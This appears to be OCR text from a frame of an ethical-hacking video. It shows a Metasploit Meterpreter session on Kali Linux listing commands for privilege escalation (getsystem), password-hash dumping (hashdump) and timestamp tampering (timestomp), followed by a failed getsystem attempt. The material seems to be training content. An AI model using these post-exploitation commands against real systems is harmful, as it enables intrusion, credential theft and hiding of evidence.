 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 04:38
root@kali: ~
File Edit View Search Terminal Help
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > search by